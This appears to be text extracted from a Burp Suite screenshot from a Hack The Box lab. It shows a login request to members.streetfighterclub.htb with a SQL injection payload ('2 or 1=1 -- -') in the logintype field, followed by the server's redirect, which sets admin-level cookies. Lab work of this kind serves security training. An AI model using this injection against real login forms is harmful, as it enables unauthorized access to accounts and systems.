 2 ×
...
Send
Cancel
<
>
Follow redirection
Target: http://m
Request
Pretty
Raw
Hex
\n
1 POST /old/verify.asp HTTP/1.1
2 Host: members.streetfighterclub.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://members.streetfighterclub.htb
10 DNT: 1
11 Connection: close
12 Referer: http://members.streetfighterclub.htb/old/Login.asp
13 Cookie: ASPSESSIONIDCADQCRQS=JNMFCINCFDIGPJFDJNJIONLH; Email=; Level=%2D1; Chk=8674; password
=YWRtaW4%3D; username=YWRtaW4%3D
14 Upgrade-Insecure-Requests: 1
15
16 username=admin&password=admin&logintype=2+or+1%3d1+--+-&rememberme=ON&B1=LogIn
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Object moved
2 Cache-Control: private
3 Content-Type: text/html
4 Location: welcome.asp
5 Server: Microsoft-IIS/8.5
6 Set-Cookie: Level=MQ%3D%3D; path=/
7 Set-Cookie: Email=YWRtaW5Abm93aGVyZS5jb20%3D; path=/
8 Set-Cookie: Chk=8232; path=/
9 Set-Cookie: password=YWRtaW4%3D; expires=Wed, 12-Apr-2023 17:13:48 GMT; path=/
10 Set-Cookie: username=YWRtaW4%3D; expires=Wed, 12-Apr-2023 17:13:48 GMT; path=/
11 X-Powered-By: ASP.NET
12 Date: Tue, 12 Apr 2022 17:13:48 GMT
13 Connection: close
14 Content-Length: 132
15
16 <head>
<title>
Object moved
</title>
</head>
17 <body>
<h1>
Object Moved
</h1>
This object may be found <a HREF="welcome.asp">
here
</a>
.
</body>
18
Inspe
Reque
Reque
Reque
Reque
Reque
Respo